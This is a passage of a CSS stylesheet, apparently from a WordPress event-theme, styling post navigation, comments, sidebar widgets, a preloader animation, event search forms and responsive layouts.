  border-left: 1px solid #f1f1f1;
  border-right: 1px solid #f1f1f1;
  display: table-cell;
  position: relative;
  vertical-align: middle;
}
.post-navigation span:hover,
.post-navigation h3:hover {
  color: #e7015e;
}
.post-navigation h3 {
  font-size: 16px;
  line-height: 26px;
  margin: 5px 0;
  font-weight: bold;
  ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post-navigation span {
  color: #777777;
}
.post-navigation i {
  margin: 0 5px;
  color: #777777;
}
.post-navigation .post-previous {
  text-align: left;
  float: left;
  border-left: 0 none;
  border-right: 0 none;
  padding: 0 40px 0 0;
}
.post-navigation .post-next {
  text-align: right;
  float: right;
  border-right: 0 none;
  padding: 0 0 0 40px;
}

/*-- Post footer --*/
.entry-footer {
  margin: 40px 0;
}

/* tags list */
.post-tag-container {
  display: inline-block;
}
.post-tag-container span {
  color: #000;
  display: inline-block;
  font-weight: bold;
  margin-right: 10px;
}

.tag-lists a,
.wp-block-tag-cloud a,
.tagcloud a {
  border: 1px solid #f1f1f1;
  color: #5a5a5a;
  display: inline-block;
  font-size: 14px !important;
  padding: 4px 13px;
  margin-left: 3px;
  border-radius: 25px;
  margin-bottom: 20px;
}
.tag-lists a:hover,
.wp-block-tag-cloud a:hover,
.tagcloud a:hover {
  background: #e7015e;
  color: #fff;
  border: 1px solid transparent;
}

/* Post social */
.post-social-share-container {
  float: right;
}
.post-social-share-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.post-social-share-container ul li {
  display: inline-block;
}
.post-social-share-container ul li.title {
  font-weight: bold;
  color: #000;
}
.post-social-share-container ul li a {
  color: #5a5a5a;
  margin-left: 10px;
}
.post-social-share-container ul li a:hover {
  color: #e7015e;
}

/* Post comment */
.blog-post-comment .comment-title {
  font-size: 24px;
}
.blog-post-comment .comment-info [class*=col-md-] {
  margin-bottom: 15px;
  position: inherit;
}
.blog-post-comment .comment-respond .comment-reply-title {
  font-size: 24px;
}
.blog-post-comment .comment-respond .comment-form .comment-notes {
  font-style: italic;
}
.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
  margin-top: 40px;
}

.loginformuser .form-control {
  height: 100%;
}

/* Common */
.pingback p,
.pingback .says {
  display: none;
}

.comments-list .pingback .comment-body {
  margin-left: 0;
}

.comments-list {
  list-style: none;
  margin: 0;
  padding: 20px 0;
}
.comments-list .comment {
  list-style: none;
}
.comments-list .comment .last {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.comments-list .comment-author {
  margin-bottom: 0;
  margin-top: 0;
  font-weight: 700;
  font-size: 16px;
  color: #1c1c24;
  font-style: normal;
}
.comments-list .comment-author a {
  color: #1c1c24;
}
.comments-list .comment-author a:hover {
  color: #e7015e;
}
.comments-list .comment-author cite {
  font-style: normal;
}
.comments-list .comment-date {
  font-size: 14px;
  display: block;
  margin-top: -5px;
}
.comments-list .comment-content {
  margin: 15px 0;
}
.comments-list .comment-body {
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 20px;
  margin-bottom: 30px;
  margin-left: 110px;
}
.comments-list img.comment-avatar {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  margin-right: 30px;
}
.comments-list .comment-reply-link {
  color: #252a37;
  font-weight: 400;
  font-size: 14px;
}
.comments-list .comment-reply-link i {
  margin-right: 5px;
}
.comments-list .comment-reply-link:hover {
  color: #e7015e;
}

.comments-counter {
  font-size: 18px;
}
.comments-counter a {
  color: #5a5a5a;
}

.comments-reply {
  list-style: none;
  margin: 0 0 0 70px;
}

/*-- Archive --*/
/* Widgets
================================================== */
.sidebar .widget {
  margin-bottom: 40px;
  border: 1px solid #f1f1f1;
  padding: 40px;
}
.sidebar .widget .widget-title {
  font-size: 20px;
  font-weight: 900;
  position: relative;
  margin: 0 0 30px;
  padding: 0 0 15px;
}
.sidebar .widget .widget-title:before {
  content: "";
  position: absolute;
  display: inline-block;
  bottom: 0px;
  width: 50px;
  height: 2px;
  left: 0;
  z-index: 1;
  background: #e7015e;
}
.sidebar .widget.widget_search {
  padding: 0;
  border: 0;
}
.sidebar .widget.widget_search .input-group-btn {
  background: #e7015e;
  color: #ffffff;
  padding: 0 20px;
  border: none;
}
.sidebar .widget.widget_search .input-group-btn i {
  line-height: 48px;
}
.sidebar ul {
  border: 0;
  padding: 0;
  list-style: none;
}
.sidebar ul li {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.sidebar ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.sidebar ul li a {
  color: #5a5a5a;
}
.sidebar ul li a:hover {
  color: #e7015e;
}
.sidebar ul li a.url, .sidebar ul li a.rsswidget {
  color: #1c1c24;
}
.sidebar ul li a.rsswidget {
  font-weight: 600;
}
.sidebar ul li cite {
  font-style: normal;
}
.sidebar ul.sub-menu,
.sidebar ul.children {
  padding: 10px 0px 0 20px;
}
.sidebar ul.children {
  padding-bottom: 0;
}

.textwidget img {
  margin: 10px 0;
}

.not-found .input-group-btn {
  background: #e7015e;
  color: #ffffff;
  padding: 0 20px;
}
.not-found .input-group-btn i {
  line-height: 48px;
}

/* Theme check */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.gallery-caption,
.bypostauthor {
  display: block;
}

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #ddd;
  background-color: #f9f9f9;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word;
}

/* Gutenberg CSS
==================================================*/
.sidebar-inactive .wp-block-image.alignfull img {
  width: 100%;
}

.wp-block-image img {
  margin: 0 !important;
}

figure,
.wp-caption,
.wp-caption-overlay .wp-caption {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 40px 10px 5px;
  font-size: 14px;
  -webkit-transition: margin-bottom 0.3s ease;
  -o-transition: margin-bottom 0.3s ease;
  transition: margin-bottom 0.3s ease;
}

.wp-block-gallery figure:hover figcaption,
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
  margin-bottom: -6em;
}

.wp-block-image figure figcaption,
.wp-block-image figcaption {
  font-size: 13px;
}

/*-------------------------
  preloader 
  ---------------------*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999999999999;
  overflow: hidden;
  background-image: -o-linear-gradient(70deg, #e7015e 0%, #d20055 100%);
  background-image: linear-gradient(20deg, #e7015e 0%, #d20055 100%);
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

#preloader.loaded {
  top: -200%;
}

#preloader.loaded .preloader-cancel-btn-wraper {
  bottom: 200%;
}

.preloader-cancel-btn-wraper {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.preloader-cancel-btn-wraper .preloader-cancel-btn {
  border-radius: 36px;
  font-size: 11px;
  padding: 4px 23px;
  background: #3b1d82;
  color: #fff !important;
  line-height: 42px;
}

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
}

.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
.preloader-logo {
  max-width: 200px;
  width: 180px;
  height: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

/*===========================
    Recent Post
=============================*/
.recent-post-widget .widget-post {
  padding-bottom: 20px;
}
.recent-post-widget .widget-post img {
  max-width: 110px;
}
.recent-post-widget .widget-post .media-body {
  margin-left: 20px;
  text-align: left;
}
.recent-post-widget .widget-post .media-body .post-meta {
  color: #666666;
  font-size: 14px;
}
.recent-post-widget .widget-post .media-body .entry-title {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 22px;
}
.recent-post-widget .widget-post .media-body .entry-title a {
  color: #101010;
}
.recent-post-widget .widget-post .media-body .entry-title:hover a {
  color: #e7015e;
}
.recent-post-widget .widget-post:last-child {
  padding-bottom: 0;
}

/* archive banner */
.ts_eventin_banner {
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  position: relative;
  min-height: 325px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding: 174px 0 130px;
}
.ts_eventin_banner .banner-area {
  min-height: 325px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-bottom: 30px;
}
.ts_eventin_banner::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(4, 26, 87, 0.85);
}
.ts_eventin_banner .banner-title {
  font-size: 45px;
  line-height: 1;
  letter-spacing: 0.3px;
  font-weight: 600;
  margin-bottom: 5px;
}
.ts_eventin_banner .banner-subtitle {
  font-size: 18px;
  font-weight: 400;
  line-height: 1.5rem;
  color: rgba(255, 255, 255, 0.7) !important;
}
.ts_eventin_banner .breadcrumb {
  display: none;
}
.ts_eventin_banner .etn-single-event-img {
  min-height: 360px;
  border-radius: 12px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.ts_eventin_banner.event-banner .breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 10px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ts_eventin_banner.event-banner .breadcrumb li {
  color: #ffffff;
}
.ts_eventin_banner.event-banner::before {
  opacity: 0;
}

/* archive banner */
.etn_search_archive_sidebar {
  max-width: 350px;
  width: 100%;
}
.etn_search_archive_sidebar .widget_media_image a {
  display: block;
}
.etn_search_archive_sidebar img {
  width: 100%;
}

.banner_search_form_wraper {
  margin-top: -60px;
}

.etn_event_form_title {
  font-weight: 600;
  font-size: 32px;
  line-height: 1.09;
  letter-spacing: 0.02px;
  color: #041a57;
  margin-bottom: 30px;
}

.etn_search_bottom_area_text {
  font-size: 18px;
  line-height: 1.1;
  font-weight: 400;
  color: #3c4144;
}

.etn_exhibz_inline_form_top,
.etn_event_inline_form {
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  width: 100%;
  padding-right: 20px;
  background: #ffffff;
  position: relative;
  border-radius: 12px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 25px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
}
.etn_exhibz_inline_form_top:before,
.etn_event_inline_form:before {
  left: 20px;
  right: 20px;
  z-index: -1;
  bottom: -10px;
  height: 100%;
  opacity: 0.5;
  content: "";
  position: absolute;
  border-radius: 12px;
  background-color: #ffffff;
  -webkit-box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
}
.etn_exhibz_inline_form_top .etn_exhibz_select,
.etn_exhibz_inline_form_top .etn_event_select,
.etn_event_inline_form .etn_exhibz_select,
.etn_event_inline_form .etn_event_select {
  border: none !important;
  padding: 0 0 0 35px !important;
  color: #041a57;
  font-size: 15px;
}
.etn_exhibz_inline_form_top .input-group,
.etn_event_inline_form .input-group {
  padding: 20px 30px;
  border-right: 1px solid #dfe1e5;
  width: 24%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
}
.etn_exhibz_inline_form_top .input-group:first-child,
.etn_event_inline_form .input-group:first-child {
  width: 31%;
}
.etn_exhibz_inline_form_top .input-group:nth-child(3),
.etn_event_inline_form .input-group:nth-child(3) {
  border-right: none;
}
.etn_exhibz_inline_form_top .input-group input,
.etn_event_inline_form .input-group input {
  width: 100%;
  border: none;
  height: 70px;
  padding: 0px;
  display: block;
  font-size: 16px;
  font-weight: 400;
  border-radius: 0px;
  padding-left: 35px;
  background-color: transparent;
}
.etn_exhibz_inline_form_top .input-group-prepend,
.etn_event_inline_form .input-group-prepend {
  top: 50%;
  left: 30px;
  z-index: 1;
  margin: 0px;
  padding: 0px;
  line-height: 1;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.etn_exhibz_inline_form_top .input-group-text,
.etn_event_inline_form .input-group-text {
  padding: 0px;
  border: none;
  color: #3c4144;
  line-height: 1;
  font-size: 18px;
  border-radius: 0px;
  background-color: transparent;
}
.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single,
.etn_event_inline_form .select2-container--default .select2-selection--single {
  border: none;
  height: auto;
  border-radius: 0px;
  padding-left: 35px;
  background-color: transparent;
}
.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__rendered,
.etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 0px;
  height: 70px;
  line-height: 70px;
  font-weight: 400;
  font-size: 16px;
  color: #041a57;
}
.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__arrow,
.etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  right: 0;
  width: auto;
  height: auto;
  position: absolute;
  -webkit-transform: translateY(50%);
      -ms-transform: translateY(50%);
          transform: translateY(50%);
}
.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__arrow b,
.etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__arrow b {
  top: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  border: none;
  margin: 0px;
  display: inline-block;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background-position: center center;
  background-image: url(../images/down-arrow.png);
}
.etn_exhibz_inline_form_top .btn.btn-primary,
.etn_exhibz_inline_form_top .etn-btn.etn-btn-primary,
.etn_event_inline_form .btn.btn-primary,
.etn_event_inline_form .etn-btn.etn-btn-primary {
  line-height: 1;
  font-size: 16px;
  font-weight: 400;
  padding: 27px 46px;
  background: #3E6E35;
  border-radius: 12px;
  margin-left: 20px;
  height: auto;
}
.etn_exhibz_inline_form_top .btn.btn-primary:hover,
.etn_exhibz_inline_form_top .etn-btn.etn-btn-primary:hover,
.etn_event_inline_form .btn.btn-primary:hover,
.etn_event_inline_form .etn-btn.etn-btn-primary:hover {
  color: #ffffff;
}
.etn_exhibz_inline_form_top .etn-event-search-wrapper,
.etn_event_inline_form .etn-event-search-wrapper {
  margin: auto;
}
.etn_exhibz_inline_form_top .etn-event-search-wrapper .etn-btn.etn-btn-primary,
.etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary {
  line-height: 1;
  font-size: 16px;
  font-weight: 400;
  padding: 27px 46px;
  background: #3E6E35;
  border-radius: 12px;
  margin-left: 20px;
  height: auto;
}
.etn_exhibz_inline_form_top .etn-event-search-wrapper .etn-btn.etn-btn-primary:hover,
.etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary:hover {
  color: #ffffff;
}

.etn_event_inline_form {
  padding-right: 0;
}

.etn_exhibz_inline_form_bottom,
.etn_event_inline_form_bottom {
  width: 100%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
  margin-bottom: 20px;
  padding-top: 45px;
}
.etn_exhibz_inline_form_bottom .etn_exhibz_select,
.etn_exhibz_inline_form_bottom .etn_event_select,
.etn_event_inline_form_bottom .etn_exhibz_select,
.etn_event_inline_form_bottom .etn_event_select {
  border-radius: 8px;
  border-style: solid !important;
  border-color: #f2f2f2 !important;
  border-width: 1px !important;
  padding: 0 25px !important;
  height: 55px !important;
  line-height: 55px;
  width: 100% !important;
  color: #041a57;
  font-size: 15px;
}
.etn_exhibz_inline_form_bottom .etn_exhibz_inline_input_label,
.etn_exhibz_inline_form_bottom .etn_event_inline_input_label,
.etn_event_inline_form_bottom .etn_exhibz_inline_input_label,
.etn_event_inline_form_bottom .etn_event_inline_input_label {
  font-size: 14px;
  line-height: 1.07;
  color: rgba(4, 26, 87, 0.5);
  margin-bottom: 10px;
  display: block;
}
.etn_exhibz_inline_form_bottom .select2-selection--single,
.etn_event_inline_form_bottom .select2-selection--single {
  border-radius: 8px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 1px !important;
  height: 55px;
  line-height: 55px;
  width: 100%;
}
.etn_exhibz_inline_form_bottom .select2-container--default,
.etn_event_inline_form_bottom .select2-container--default {
  width: 100% !important;
}
.etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__rendered,
.etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__rendered {
  font-size: 15px;
  height: 55px;
  line-height: 55px;
  font-weight: 500;
  color: #041a57;
  padding: 0 25px;
}
.etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow,
.etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  right: 20px;
  text-align: center;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow b,
.etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow b {
  width: 10px;
  height: 10px;
  border: none;
  margin: 0px;
  display: inline-block;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background-position: center center;
  background-image: url(../images/down-arrow.png);
}
.etn_exhibz_inline_form_bottom .preview_type_lists,
.etn_event_inline_form_bottom .preview_type_lists {
  border-radius: 8px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 1px;
  display: inline-block;
}
.etn_exhibz_inline_form_bottom .preview_type_lists li,
.etn_event_inline_form_bottom .preview_type_lists li {
  display: inline-block;
  height: 53px;
  line-height: 53px;
  padding: 0 20px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 0px 1px 0px 0;
}
.etn_exhibz_inline_form_bottom .preview_type_lists li:last-child,
.etn_event_inline_form_bottom .preview_type_lists li:last-child {
  border-width: 0;
}

/* search box styling for tab & mobile device - start */
@media screen and (max-width: 1200px) {
  .etn_exhibz_inline_form_top .input-group {
    width: 23%;
  }
  .etn_exhibz_inline_form_top .input-group:first-child {
    width: 28%;
  }

  .etn_exhibz_inline_form .input-group {
    width: 25%;
  }

  .etn_exhibz_inline_form .btn.btn-primary {
    padding: 27px 45px;
  }
}
@media screen and (max-width: 992px) {
  .etn_exhibz_inline_form {
    padding: 15px;
  }
  .etn_exhibz_inline_form .input-group {
    width: 50%;
    border: none;
    padding: 15px;
    border-bottom: 1px solid #dfe1e5;
  }

  .etn_exhibz_inline_form .input-group:nth-child(3) {
    border-bottom: none;
  }

  .etn_exhibz_inline_form .btn.btn-primary {
    margin: 0px;
    width: 50%;
    margin-top: 15px;
    font-size: 15px;
    padding: 18px 30px;
  }

  .etn_exhibz_inline_form .input-group-prepend {
    left: 15px;
  }

  .etn_exhibz_inline_form .input-group input {
    height: 50px;
    font-size: 15px;
  }

  .etn_exhibz_inline_form .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 50px;
    line-height: 50px;
  }
}
@media screen and (max-width: 768px) {
  .etn_exhibz_inline_form .input-group {
    width: 100%;
    border: none;
    border-bottom: 1px solid #dfe1e5;
  }

  .etn_exhibz_inline_form .btn.btn-primary {
    width: 100%;
  }

  .etn_exhibz_inline_form_bottom .select2-container--default {
    margin-bottom: 30px;
  }
}
/* search box styling for tab & mobile device - start */
.preview_type_lists > li {
  cursor: pointer;
}
.preview_type_lists > li svg path {
  fill: #99a0a7;
}
.preview_type_lists > li.active svg path {
  fill: #e7015e;
}

.etn_load_more_button {
  text-align: center;
  margin: 30px 0;
}
.etn_load_more_button span {
  color: #ffffff;
  font-size: 16px;
  font-weight: 500;
  border-radius: 8px;
  margin-bottom: 30px;
  padding: 16px 32px;
  background-color: #e7015e;
  border-color: #e7015e;
  border-style: solid;
  border-width: 2px;
  cursor: pointer;
  display: inline-block;
  -webkit-transition: background-color 0.4s ease;
  -o-transition: background-color 0.4s ease;
  transition: background-color 0.4s ease;
}
.etn_load_more_button span:hover {
  background-color: transparent;
  color: #e7015e;
  border-color: #e7015e;
}

.etn_load_more_button.loading span {
  position: relative;
  font-size: 0;
}

.etn_load_more_button.loading span:before {
  content: attr(data-loading-text);
  font-size: 16px;
  font-weight: 500;
}

.select2-container--open .select2-dropdown {
  left: 0;
  top: 35px;
  border: transparent;
  -webkit-box-shadow: 0 10px 30px 0 rgba(45, 45, 45, 0.2);
          box-shadow: 0 10px 30px 0 rgba(45, 45, 45, 0.2);
  border-radius: 0px 0px 10px 10px;
  padding: 10px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #f5f9fb;
  color: #212121;
}

.select2-results__options {
  margin: 0 4px;
}

.search-results .type-etn {
  margin-bottom: 30px;
}

.home .etn_exhibz_search_wraper {
  margin-top: -90px;
}

.etn_search_archive_sidebar .widget_media_image a {
  display: block;
}

.etn_search_archive_sidebar .widget_media_image img {
  width: 100%;
}

body.search-results .main-container {
  padding-top: 40px;
}

.home .etn_exhibz_search_wraper {
  margin-top: -90px;
}

.ts-event-archive-wrap .etn-event-item {
  padding: 0;
}
.ts-event-archive-wrap .etn-event-item .etn-event-thumb {
  visibility: visible;
  margin-bottom: 0;
}
.ts-event-archive-wrap .etn-event-item .etn-event-thumb > a {
  overflow: hidden;
}
.ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper {
  z-index: 1;
  position: relative;
  left: 20px;
  bottom: 20px;
}
.ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  border-radius: 8px;
  color: #fff;
  background-color: #e7015e;
  z-index: 1;
  padding: 12px 20px;
  line-height: 1;
}
.ts-event-archive-wrap .etn-event-item .etn-event-content {
  padding: 20px 30px 10px;
}

.page-template-homepage-template .etn_event_inline_form_bottom {
  display: none !important;
}
.page-template-homepage-template .etn_search_bottom_area_text {
  display: none;
}

.post-type-archive-etn .etn_event_inline_form {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.post-type-archive-etn .etn_event_inline_form:before {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.post-type-archive-etn .etn-advanced-search-form {
  margin-top: -60px;
}

@media (min-width: 992px) {
  .xs-navbar ul.navbar-nav > li ul.dropdown-menu {
    opacity: 0;
  }
  .xs-navbar ul.navbar-nav > li:hover ul.dropdown-menu {
    opacity: 1;
  }
  .xs-navbar ul.dropdown-menu {
    visibility: hidden;
    display: block;
    -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
            box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.28s ease-in-out;
    -o-transition: all 0.28s ease-in-out;
    transition: all 0.28s ease-in-out;
    /*.dropdown-menu{
          left:100%;
          .dropdown-menu{
             left: -100%;
          }
    }*/
  }
  .xs-navbar .dropdown:hover > .dropdown-menu {
    visibility: visible;
  }
  .xs-navbar .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu {
    visibility: visible;
  }
  .xs-navbar .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu {
    visibility: visible;
  }
}
@media (max-width: 1200px) {
  .header.header-transparent .navbar.navbar-light ul.navbar-nav > li {
    margin: 0 14px;
  }

  .header-top-info .header-contact-info,
.header-top-info .social-links {
    display: none;
  }

  .header-classic .navbar-light .navbar-toggler {
    position: relative;
    top: 0;
    margin: 15px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-light .navbar-toggler-icon {
    background-image: none;
  }

  .header-standard .navbar-toggler {
    top: -48px;
  }

  .navbar.navbar-light ul.navbar-nav {
    background: #222;
    padding: 20px;
    margin-top: 2px;
  }
  .navbar.navbar-light ul.navbar-nav > li > a {
    line-height: 40px;
    display: block;
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav > li > a:after {
    margin-top: -20px !important;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
    background: none;
    padding-left: 25px;
    width: auto;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
    color: #fff !important;
    border-top: 1px solid #3c3c3c;
  }

  .navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover,
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #fff;
  }

  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.dropdown > a:after {
    content: "\e874";
    right: -18px;
  }

  .ts-schedule-info ul {
    margin: 50px 0;
    min-height: 215px;
  }
  .ts-schedule-info ul li a {
    position: relative;
    padding: 70px 0;
    width: 200px;
    height: 200px;
    margin: 0 8px;
  }
  .ts-schedule-info ul li:nth-child(1) a {
    left: 0;
    top: 0;
  }
  .ts-schedule-info ul li:nth-child(2) a {
    left: 0;
    top: 0;
  }
  .ts-schedule-info ul li:nth-child(3) a {
    left: 0;
    top: 0;
  }

  /* All blog part */
  .sidebar {
    margin-top: 60px;
  }

  .post {
    padding-right: 0;
  }

  .navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show > .nav-link {
    color: #c89d67;
  }

  .ts-single-outcome {
    margin: auto;
  }
}
/* Small Devices Potrait */
@media (max-width: 767px) {
  .author-box {
    padding: 0;
  }

  .mb-100 {
    margin-bottom: 50px;
  }

  .btn {
    font-size: 14px;
  }

  .banner-title {
    font-size: 40px;
    line-height: 100%;
  }

  .main-slider .banner-item .banner-content-wrap {
    padding: 180px 0 100px;
  }

  .banner-item .banner-content-wrap .ts-banner-btn .btn {
    margin-bottom: 15px;
    margin-right: 15px;
  }
  .banner-item .banner-content-wrap .ts-banner-btn .btn.fill {
    margin-left: 0 !important;
  }

  .main-slider .banner-item .banner-content-wrap p.banner-desc {
    padding: 0;
  }

  .navbar-light .navbar-toggler-icon {
    background-image: none;
  }

  .navbar.navbar-light ul.navbar-nav {
    background: #222;
    padding: 20px;
    margin-top: 2px;
  }
  .navbar.navbar-light ul.navbar-nav > li > a {
    line-height: 40px;
    display: block;
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav > li > a:after {
    margin-top: -20px !important;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
    background: none;
    padding-left: 25px;
    width: auto;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
    color: #fff !important;
    border-top: 1px solid #3c3c3c;
  }

  .navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover,
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #fff;
  }

  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.dropdown > a:after {
    content: "\e874";
    right: -20px;
  }

  .header-standard .navbar-toggler {
    top: -50px;
  }

  .countdown {
    margin-bottom: 40px;
  }
  .countdown .counter-item {
    margin-bottom: 20px;
  }

  .ts-count-down .countdown .counter-item {
    width: 50%;
    margin: 0;
    padding-bottom: 0;
  }

